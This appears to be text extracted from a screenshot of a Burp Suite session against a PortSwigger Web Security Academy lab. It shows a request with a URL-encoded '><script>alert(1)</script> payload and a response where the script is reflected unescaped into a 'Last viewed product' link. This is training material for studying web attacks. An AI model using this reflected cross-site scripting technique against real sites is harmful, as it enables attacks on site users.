 347 https://0a21008703ae286480b... GET /product?productId=1&%27%3E%3Cs... ✓ 200 4692
348 https://0a21008703ae286480b... GET /academyLabHeader 101 147
Request
Pretty Raw Hex \n
1 GET /product?productId=1&%27%3E%3Cscript%3Ealert(1)%3C/script%3E HTTP/2
2 Host: 0a21008703ae286480b5853c00d300ed.web-security-academy.net
3 Cookie: session=cqijQSfJlPzRy3biUVtTatLNiuThKNpI; lastViewedProduct=
https://0a21008703ae286480b5853c00d300ed.web-security-academy.net/produ
ct?productId=1&%27%3E%3Cscript%3Ealert(1)%3C/script%3E
4 Cache-Control: max-age=0
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: ""
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render \n
38 </section>
39 </div>
40 <div theme="ecommerce">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 <a href='
https://0a21008703ae286480b5853c00d300ed.web-security-academy
.net/product?productId=1&'>
<script>
alert(1)
</script>
'>Last viewed product
</a>
<p>
|
</p>
47 </section>
48 </header>
49 <header class="notification-header">
50 </header>
51 <section class="product">
52 <h3>
Inspector